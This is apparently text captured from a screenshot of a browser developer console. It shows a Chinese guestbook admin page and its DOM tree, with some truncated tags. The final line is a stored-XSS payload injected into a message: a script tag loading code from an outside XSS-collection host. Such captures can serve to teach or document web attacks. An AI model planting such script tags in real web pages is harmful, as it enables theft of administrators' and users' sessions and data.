 欢迎:Admin
留言留言
测试留言
test002
test
控制台 HTML CSS 脚本 DOM 网络 Cookies
td < tr < tbody < table.tab...le-hover < div.col-md-9 < div.row < body.container < html
html>
d>
y class="container">
<nav class="navbar navbar-default">
<div class="row">
<div class="col-md-3">
<div class="col-md-9">
<ul class="nav nav-pills ">
<div class="page-header">
<table class="table table-bordered table table-hover">
<tbody>
<tr>
<tr>
<td>
留言留言
<script src="http://www.xss.com/57qTTP?1614703514">